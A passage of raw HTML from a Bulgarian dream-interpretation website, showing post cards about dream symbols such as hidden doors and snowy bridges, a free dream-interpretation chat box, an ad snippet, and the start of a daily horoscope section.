https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain">Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain" aria-label="Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain">Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain" aria-label="Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain">Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain" aria-label="Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain">Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain" aria-label="Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain">Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div></div>


	<section class="section" id="section_1032482386">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center" style="max-width:" id="row-1084641740">


	<div id="col-1173804100" class="col medium-10 small-12 large-10"  >
				<div class="col-inner text-center"  >
			
			

<h1>Безплатно тълкуване на сънища</h1>
<p><strong>Опишете Вашият сън в полето по-долу и разберете значението му веднага.</strong></p>
<p> </p>
<p>    <div id="chat-container" style="flex-direction: column; width: 100%;">
        <div id="chat-box" style="display: none; flex-grow: 1; overflow-y: auto; border-radius: 14px; border: 1px solid #ccc; padding: 10px; width: 100%; flex-direction: column;"></div>
        <div style="align-items: center; margin-top: 10px;">
            <textarea id="chat-message" placeholder="Опишете Вашият сън възможно най-подробно..." style="width: 100%; padding: 8px; border: 1px solid #ccc; border-radius: 14px; resize: none;"></textarea>
            <button id="send-message" type="button" class=" button primary is-outline" style="border-radius:10px; margin-left:20px !important;">Тълкуване</button>
		    
</div>
    </div>
    <style>
#chat-box {
    display: flex;
    flex-direction: column;
    max-height: 500px; /* Set max width */
    overflow-y: auto; /* Enable vertical scrolling */
}
        .message {
            max-width: 90%;
            margin-bottom: 20px;
            padding: 10px;
            border-radius: 10px;
            position: relative;
            text-align: left;
        }
        .message-time {
            font-size: 0.8em;
            color: #888;
            margin-top: 5px;
        }
        .my-message {
            align-self: flex-end;
            background-color: #dcf8c6;
            text-align: right;
        }
        .other-message {
            align-self: flex-start;
            background-color: #B0E6FF;
        }
		
/* OpenGraph card styling */
.og-card {
    display: flex;
    align-items: center;
	max-width:400px;
    border: 1px solid #ccc;
    padding: 10px;
    margin-top: 10px;
    background-color: #fff;
    border-radius: 5px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}



.og-card div {
    max-width: 100%;
}

.og-card strong {
    display: block;
    font-size: 1em;
    margin-bottom: 5px;
}

.og-card p {
    margin: 0;
    font-size: 0.9em;
    color: #666;
}
    </style>
    <script>
        var conversationId = 'f35e9988-d32f-4323-b1a2-ee58303f606d';
        var lastMessageId = 0;
    </script>
    </p>

		</div>
				
<style>
#col-1173804100 > .col-inner {
  margin: 0px 0px -40px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1032482386 {
  padding-top: 60px;
  padding-bottom: 60px;
  background-color: #eaf7fb;
}
</style>
	</section>
	
<p><!-- HFCM by 99 Robots - Snippet # 6: Google Ad Manual - Only ad -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- /end HFCM by 99 Robots -->
</p>

	<section class="section" id="section_126475326">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center" style="max-width:" id="row-1023916836">


	<div id="col-1210589853" class="col medium-10 small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			


		</div>
				
<style>
#col-1210589853 > .col-inner {
  margin: 0px 0px -40px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_126475326 {
  padding-top: 60px;
  padding-bottom: 60px;
}
</style>
	</section>
	
<div class="row row-collapse row-divided"  id="row-859393797">


	<div id="col-208134721" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<h1 class="has-text-align-center">Дневен Хороскоп</h1>

		</div>
					</div>

	

	<div id="col-1503070278" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/oven/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/aries.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/aries.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/aries-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/oven/"><strong>ОВЕН</strong><br />
21 Март - 20 Април</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-595834787" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/telec/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/taurus.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/taurus.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/taurus-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/telec/"><strong>ТЕЛЕЦ</strong><br />
21 Април - 21 Май</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-182376892" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/bliznaci/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/gemini.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/gemini.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/gemini-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

